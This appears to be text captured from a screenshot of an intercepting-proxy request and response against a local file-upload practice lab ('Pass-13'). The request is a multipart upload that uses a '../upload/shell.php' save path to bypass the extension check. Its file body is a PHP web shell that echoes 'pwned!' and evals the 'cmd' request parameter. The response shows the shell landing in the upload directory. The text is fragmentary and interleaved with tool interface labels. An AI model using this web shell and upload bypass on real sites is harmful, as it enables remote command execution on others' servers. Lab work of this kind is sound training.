 Send
Cancel
Target: http://localhost
HTTP/1
Request
Pretty
Raw
Hex
\n
11 Referer: http://localhost/UP/Pass-13/index.php?action=show_code
12 Cookie: Pycharm-f08ec34d=a2ec237e-ca5a-4b67-9846-93b8b09a791f ; ui_session=
2986ad8c0a5b3df4d7028d5f3c06e936c64b8d1eaffc324d6c7514044a9e3ff814a00bd1b2fc9
f90eeb4d191e3f50580633d303d6708f8586028fdb9f4b8ce0ab
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 -----------------------------341948415819852565173049154600
20 Content-Disposition : form-data; name="save_path"
21
22 ../upload/shell.php
23 -----------------------------341948415819852565173049154600
24 Content-Disposition : form-data; name="upload_file"; filename="shell.png"
25 Content-Type : application/octet-stream
26
27 <?php
28 echo "pwned!";
29 @eval($_REQUEST['cmd']);
30 ?>
31 -----------------------------341948415819852565173049154600
32 Content-Disposition : form-data; name="submit"
33
34 上传
35 -----------------------------341948415819852565173049154600--
36
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>
请选择要上传的图片：<p>
62 <input type="hidden" name="save_path" value="
../upload/"/>
63 <input class="input_file" type="file" name="
upload_file"/>
64 <input class="button" type="submit" name="
submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/shell.php
/2220230713052411.png" width="250px" />
</div>
70 </li>
71 <li id="show_code">
72 <h3>
代码
</h3>
73 <pre>
74 <code class="line-numbers language-php">
$is_upload = false;
Search...
0 matches
INSPECTOR